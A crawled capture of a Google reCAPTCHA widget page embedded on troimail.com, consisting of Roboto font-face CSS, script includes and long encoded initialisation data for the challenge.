DpsKoAgzCrsOrdsKPwrt0wqjDscOzwrrCocODVC/Cg0XCmMK7w7wGwqXDqsKhJCsEDm9Dw63CoExbLi/Ch2tYwpvDs8KNw5gZCMO2w5pYwppEwpUZTzfCr8KqwrVRLcKKwo0OY8KdwrJDwqXCiyZ/FsKHwqTCk8OAw5BCwrrDmBjDjGA5CQ0ZQUvDpcO7wpR5XAc3wrDDlsKgw4DCi0nCvsOAf0M/w6fDnEQjNMK/wqjDt8OjUsOnIcOpwoXDuBV5IHLCjzLCtMOUwrTDuULCkMOpBhPCjsKmw74uRDPCvTTDqyXDmDbCoAkEw5nDkCB1dSMXZsKeTzw9Bj7CjMKucHwGbMOqOsOcw7Qjw4ZBTMKFTn0ewrfCtMOrHwvDscOQCcKRw69Nw6lm\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NqahvoEGlVu0RdIZ734mwfNcRQR6dh4L/qvPGeaYSZc\\u003d\x22,0,0,null,1,1769420078931,0,0,[54,101],null,[172,4,116],\x22RC-gmC95eYlPtwqZA\x22,null,null,null,null,null,\x220dAFcWeA5-I7KIXRDH_U7086b-9AYAGdMr4sPWYGayqZz55HuHp9NTbaeRXC_P8KWZAzEDqWa9Lt7EV6b5odopuUDuIMB4qcbrJw\x22,1769502878973]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=a6177jjke4vp
body_size: 49257
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cYEhPcVTunb7cndf5APLwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cYEhPcVTunb7cndf5APLwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cYEhPcVTunb7cndf5APLwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpoUeMKKM0deNsOUGMKIVMK9wppZwpxvfcODDmBVwoXCmcOgwqXDojh3S33CmyNpOsKJTHnCj1fDlVTCuMK8W8O8w4/CjcOtTcO/e2LCmMOWwrRKw4QIaMOGwoXDuDXCusKncAFuwrQBwr3CtAzDrijCmSEfwrNvAw/[base64]/dmHDt8KiOkDCo8K4KcOgw61DHE/CugRseAPDuHBkwrJgwofDr1ccw5QUFcKxTl4SD8OXw4QCwqJMWh1kGMO/[base64]/DhcKpWVVgXcKAwqE7wqXDvyDDiH/DocKSwoY6ZBcvXWo5wq1Yw4Iow5Fzw6JcOGESMVPCvRszwqNJwpdjw4/Cv8OHw6TDhyrCu8KwGizDmDjDu8K5wppowrkCXzLCjsKrBAxGT1xuMBTDm05Ow6nDkcOXHMOKScK0SiYxw4sfwo/DucOcwrhiDsOBwplMZcONw6EKw5cAEyEnw57CgsOGwq3CtMKsbsOvw5kcwrPDusO+woZbwpwVwpLDu04dVSLDkMKUUMKlw5tNc8ODSsK7WQnDmsOkCU8+wovCrsK9ecKtNU/Dnx/[base64]/DvsKRWkIEw7V8w4vCklUsNcKvGl/DnwUVw5XCgGEAHsOGw7rCpwxmXBDChcK6eDk1TAXDr0YOwoxbw74fUH4fw4MJLMOmQ8O/BxY3JmB/w7DDkcKQT03DiAYASjDDslw8d8KUPcKvw7h0c3FAw7Upw5/[base64]/CscOcwrk9w5bCgjLCk8OdNMOHw6XDk8OudA/[base64]/DskXDqDU9w65zNcKBScK3VGXDjsKmwoA8K8KvUT8NQMKwwrxXw7/CsnHDrMOkw54EJHwyw68AZ1Rqw7NTUcOcLEHDkMKFUUDCpsKXG8KrNjPCqiHCgMOfw4DCocK/IQNRw6FxwptPI3NhF8OrOMKxwoDCqsORCG3Dv8OtwrwvwpAfw7B3wqXDs8KfasOew6zDkU/Dqk3Cr8KcDsKMHms3w4DDt8KbwojCoyhIw4zCjsKMw4ABPsO+HcOYAsORfR5eccOpw73CuUsSaMOpRVUfehzCoUPDmcKJOllDw6LDvHpUwqBEOS/CuQhqwpDDhwTDrQscaBwRw7rCpWEnZcOewplXwqfDp2dYw7jCnVMtc8KJY8K5IcOcMsOcUXjDpA97w7fClmfDpyswHcKKw7gJwpXDqMOnWsORJXPDvcO2SMOQCMKmw7fDgsO+KVRXI8Otw4HCl3/ClmYEwqNpFcKdwrvCscOWMScsV8KCw4rDnn0uXMKHwqDCjQPDssOcw7xUVlsYwpnDvXHCmsONw5s6wqjDvsKkwrHDrGVdWUrCk8KSNMKmwrfCsMK9woM7w5XCpsKWainDrsKhJQ7CgcOJdTbDsDLCocOfOxDCkz/DjcKiw6hXFMONSMKiBcKIC0fDt8KQa8K9AsOVT8Okw6/Dl8OnBSV5w4LCgsKbNEbCssOAAsKnPcOsw6xkwpx5K8KMw4zCt8K/S8OdJgfCom3Ck8Orwo4owo9qw5Zow6LCk1/DsmDCnDjCqjjDjcOdTMOcwrTCq8OrwrvDtsO0w5jDqGYYBsONfy/DkAMww5nCsWthw7hjDUnCtxPChWfCpMONJsOvBcOfbsO9ahwCA3I0w6p+EMKew6PCiXI3wokjw4zDg8KhRcKaw4JRw7LDkxXCuyMcDDPDqkXCtBYww7Znw7B3S33CmMO/[base64]/DlMKQw5XCnMO/w7bCjsOXEMOiw7ouwo3CsxfDtsKBQsKLA8OHCV3DkWlBwqYUaMOmw7LDlVd/w7gARsKaUgPDn8Oxwp1Uw7TCvjMCwqDCvnVGw6zDlzsFwok1w51KBUPDkcO6KMOMwpMmwr3CtMO/w5jCpETCnsKtTsKwwrPDgcKUQMOpwo3ClGfDncOrD1jDok0DdMO7wrjClcKhNBlKw6Vaw7YrGX8BXcOOwpnDqcOfwrPCtkzDkcOVw4tXJxvCu8KRRsOTwoPDsAgpwr/DjcOawoA0IsOHwotOfsKjKCnCu8OELR3ChWzCti7ClgDDjsOaw7M1wpjDhXE/[base64]/CuznDpsKHwrfCsMOfwqobw6jCuiMWeXRkwp9RUcKYasKZMsOpwrAmcivCvSDCqAnDnsOWdm/DtMOnwpbCpQYIwr/CtsOrH3fCnXhGYMKNZQHDrHEXG2R4KMOkBFY4WFDDuWLDg3LDl8KIw5PDtMOYZsOkEVPDp8KqaGJTGsK/[base64]/CpcKsw7TCiDdRw4/Dh8KUL09Gw6zDrzQOwp/[base64]/CmwovPAXCn1Q/wpXCmcKMbT1PAmTCtw0FV